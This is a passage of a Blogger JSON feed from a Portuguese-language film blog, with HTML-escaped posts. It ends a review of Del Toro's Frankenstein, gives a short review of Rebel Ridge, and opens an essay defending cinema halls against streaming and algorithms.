width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA ressonância de \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFrankenstein\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E não se limitou às indicações do Globo de Ouro. O filme foi celebrado em festivais de prestígio, elogiado por críticos por sua audácia visual e pelo refinamento das atuações. Ao mesmo tempo, conquistou rapidamente o público da Netflix, tornando-se um dos títulos mais consumidos da plataforma. Essa aclamação dupla confirma que há um apetite global por narrativas de grande escala que não sacrificam a complexidade ética e estética em nome do entretenimento imediato.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA adaptação de Del Toro é relevante não apenas para o \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003Estreaming\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, mas para o próprio conceito de cinema contemporâneo. Com o talento excepcional do diretor, o filme dificilmente poderia ser algo abaixo do excelente. \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFrankenstein\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E é um \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003Eblockbuster\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E de autor que revela que a verdadeira monstruosidade é a ambição e a arrogância humanas. Para além do perdão e da redenção, o filme deixa uma reflexão fundamental: ao provar que densidade artística pode ser um sucesso global de audiência, Del Toro impõe um novo padrão de qualidade para o streaming, elevando o patamar do que deve ser considerado cinema no conforto do lar. A glória desta adaptação reside em demonstrar que grande arte e grande audiência podem, e devem, coexistir, um triunfo que reafirma o poder da sala escura mesmo quando transposto para a tela doméstica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5A2D3kob8IQ_UrkYLZjo17vLvUIfWqKVHk4P1oPJ9g3jtRKEnLABtnbwlWUFJXb5EaEiOzcG0qrSk53Frlo53kjAYMbGgm-JjaClyfP-6u1CETFzMceH4M8GdEQA7BFclCMQkceJQfd9OFd7D7ZUqipDSc3k_mSWGDVHFG0C3LgorPidaF_F2qTJdL-c\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5A2D3kob8IQ_UrkYLZjo17vLvUIfWqKVHk4P1oPJ9g3jtRKEnLABtnbwlWUFJXb5EaEiOzcG0qrSk53Frlo53kjAYMbGgm-JjaClyfP-6u1CETFzMceH4M8GdEQA7BFclCMQkceJQfd9OFd7D7ZUqipDSc3k_mSWGDVHFG0C3LgorPidaF_F2qTJdL-c\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens Créditos Netflix. Divulgação.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/917223980429927191\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-frankenstein-o-dna-de-del-toro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/917223980429927191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/917223980429927191"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-frankenstein-o-dna-de-del-toro.html","title":"Crítica | Frankenstein: O DNA de Del Toro na Era do Streaming"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTStlFCoqyD2P6LLEIWYix7O_L_bpMBeTF32yl66xfoAMkxsgsg-nHYFOK8okZU8GAOEIX50pScRbhRU9vk5KBuwO-Yb9SNiZbPJk98XzWgypohZgrvEPKq5119q7qDBTTXey0aoKbIoU8ZXwNOU0VuyG2EvqqVib51pDNdKjXRlV3tBf0W4ZjW4uJ3u4\/s72-w512-h640-c\/frankestein%20poster%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6756134177229141846"},"published":{"$t":"2025-12-09T14:57:00.000-03:00"},"updated":{"$t":"2025-12-09T14:57:14.129-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica curta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller de ação"}],"title":{"type":"text","$t":"Crítica Curta: Rebel Ridge (2024)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUcid1U7apsXYTe2xrRtdr5hGOFSJGLKFO-TdlowWmRHDcj4tp5JH1wOgC4lehDCm8lJCJhs_qeou15XD4-gqhLoCdFwwfkR6y2EXIMRx-ils6DqZz0kr5qu6RfkUvzpgtwHyJbOEryY7su4JslzF-egGyJBKQeLH20Kg2TtYxBXxXgmsCKsLraHC6QJI\/s738\/rebel%20ridge%20critica%20curta%20-%20madame%20lumiere.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"738\" data-original-width=\"556\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUcid1U7apsXYTe2xrRtdr5hGOFSJGLKFO-TdlowWmRHDcj4tp5JH1wOgC4lehDCm8lJCJhs_qeou15XD4-gqhLoCdFwwfkR6y2EXIMRx-ils6DqZz0kr5qu6RfkUvzpgtwHyJbOEryY7su4JslzF-egGyJBKQeLH20Kg2TtYxBXxXgmsCKsLraHC6QJI\/w482-h640\/rebel%20ridge%20critica%20curta%20-%20madame%20lumiere.jpg\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Suspense #Thriller #Ação #CríticaCurta #CinemaAmericano\u0026nbsp; #Corrupção #Streaming #Netflix\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cb style=\"font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme tinha a premissa perfeita para um suspense de ação ético sobre corrupção policial, mas se contenta com uma execução lenta e antagonistas pouco desenvolvidos. O que se observa é uma narrativa que sofre com o convencimento desnecessário e a superficialidade do jogo político, perdendo a chance de mergulhar na profundidade sociopolítica que o tema exige. Ainda assim, Aaron Pierre confere carisma ao protagonista e estabelece uma confiança que sustenta o interesse do público. O resultado é ⭐⭐⭐: um esforço válido que mostra evolução na Netflix, mas ainda represado por escolhas superficiais e intenções contidas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cstrong\u003EO Propósito da Crítica Curta\u003C\/strong\u003E\u003Cbr \/\u003EUm panorama direto ao ponto para filmes que merecem sua atenção imediata. A curadoria perfeita para escolher sua próxima sessão de streaming com rapidez e confiança.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImagem Netflix. Divulgação.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3877816156=\"\" aria-busy=\"false\" aria-live=\"off\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_a3fe371acd79c3e0\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6756134177229141846\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-rebel-ridge-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6756134177229141846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6756134177229141846"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-rebel-ridge-2024.html","title":"Crítica Curta: Rebel Ridge (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUcid1U7apsXYTe2xrRtdr5hGOFSJGLKFO-TdlowWmRHDcj4tp5JH1wOgC4lehDCm8lJCJhs_qeou15XD4-gqhLoCdFwwfkR6y2EXIMRx-ils6DqZz0kr5qu6RfkUvzpgtwHyJbOEryY7su4JslzF-egGyJBKQeLH20Kg2TtYxBXxXgmsCKsLraHC6QJI\/s72-w482-h640-c\/rebel%20ridge%20critica%20curta%20-%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2577842655575811221"},"published":{"$t":"2025-12-09T09:00:00.003-03:00"},"updated":{"$t":"2025-12-18T01:58:47.846-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica Cinematográfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mercado de Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mercado-audiovisual-cinema"}],"title":{"type":"text","$t":"Crítica | O Embate entre o Algoritmo e a Sala Escura: Um Manifesto de Resistência"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF2WDI_SLBZXw90tLhWKrPWRd3QXjRK8vP48usQ_WGVbeTDmtW6VTn_iRxrrcNh-I9w5OQhy_5foEW8nTQ69R2TtcSWsTJEhKhPcfSnV809dIGOyNW5svuHoaNk_AiUklrciXUC8aJ548m1rwMOyXqVS5ScL8KS2qmhcxBArU119PHn-jHhD-THH6xbgs\/s1080\/Cinema%20MaDame%20Lumi%C3%A8re%20(7).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF2WDI_SLBZXw90tLhWKrPWRd3QXjRK8vP48usQ_WGVbeTDmtW6VTn_iRxrrcNh-I9w5OQhy_5foEW8nTQ69R2TtcSWsTJEhKhPcfSnV809dIGOyNW5svuHoaNk_AiUklrciXUC8aJ548m1rwMOyXqVS5ScL8KS2qmhcxBArU119PHn-jHhD-THH6xbgs\/w640-h640\/Cinema%20MaDame%20Lumi%C3%A8re%20(7).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERecentemente, o cineasta Kleber Mendonça Filho, diretor de \u003Cem\u003EO Agente Secreto\u003C\/em\u003E, rebateu de forma contundente as declarações do co-CEO da Netflix sobre a hegemonia do streaming. Mendonça Filho foi claro: “o streaming é uma nova e espetacular forma de ver filmes, mas não pode ter o poder de acabar com a cultura da sala de cinema”. Para ele, são as salas que constroem a história duradoura de uma obra, lembrando que nada substitui a experiência física e coletiva. Sua fala não é apenas técnica, mas um alerta urgente sobre como o ecossistema do entretenimento está sendo moldado para enfraquecer a experiência comunitária em favor da comodidade algorítmica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA cultura digital trouxe uma dualidade irreversível. Se por um lado democratizou o acesso, por outro consolidou uma lógica de consumo rápido e acomodado. Vivemos sob o império das iscas de engajamento, onde a gratificação imediata reduz a capacidade crítica. Algoritmos que recomendam conteúdo sem curadoria fragmentam a atenção e corroem o valor da sala escura. O público questiona o custo financeiro e social de ir ao cinema frente à facilidade dos catálogos, que ironicamente agora incluem anúncios reminiscentes de distopias televisivas. O risco de a sala perder espaço para o desinteresse algorítmico é uma realidade sistêmica que ameaça a alma da sétima arte.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEssa lógica se reflete também nas janelas de exibição, cada vez mais estreitas por interesses econômicos. A escassez de salas não comerciais e a voracidade das plataformas em disponibilizar conteúdo instantaneamente criam uma confusão estrutural. O exemplo de \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003EFrankenstein\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, de Guillermo del Toro, ilustra bem: um lançamento limitado competindo simultaneamente com o catálogo digital revela uma estratégia puramente econômica, não curatorial. O resultado é um mercado em que janelas curtas sabotam distribuidoras e exibidores, tornando a sala física um elo frágil na cadeia de valor do cinema.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIr ao cinema, além disso, tornou-se um evento de luxo. Os custos de ingressos, alimentação e transporte, somados ao desgaste causado por comportamentos inadequados de alguns espectadores, criam barreiras sociais e educacionais. Muitos preferem o conforto doméstico por economia pessoal. Entretanto, o paradoxo se revela ao olharmos para o teatro. Embora caro, preserva sua lotação por ser uma experiência impossível de replicar no digital. Isso nos obriga a questionar se o cinema, ao render-se à lógica do sofá, não está sacrificando sua própria aura de evento imperdível.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO efeito colateral dessa lógica é a erosão do filme de orçamento médio. O mercado privilegia o blockbuster monumental, empurrando obras autorais para festivais e plataformas digitais. O risco final é a atrofia da capacidade analítica. Sem o hábito da descoberta na sala escura, o público se rende à hegemonia algorítmica que recomenda apenas o previsível. Perdemos o mergulho nas relações humanas ao esquecer que o que nos conecta às histórias são as emoções, algo que nem mesmo a inteligência artificial, por mais sofisticada que seja, é capaz de replicar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENão adianta procurar culpados isolados. A provocação central é: \u003Cb\u003Eestamos nos rendendo ao conforto doméstico mesmo tendo condições de vivenciar a sala escura? \u003C\/b\u003ESe sim, o problema não é apenas econômico, mas cultural e político. O cinema precisa de porta-vozes e de um público que o abrace com consciência. Ir ao cinema é um ato de resistência social, cultural e política. Nada substitui esse encontro magistral entre luz e sombra, entre legado e continuidade. É na catarse coletiva que nos conectamos com nossa essência humana. Defender a sala de cinema é preservar o espaço onde a vida e a arte se fundem em sua forma mais pura, um ritual que não pode ser abandonado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan 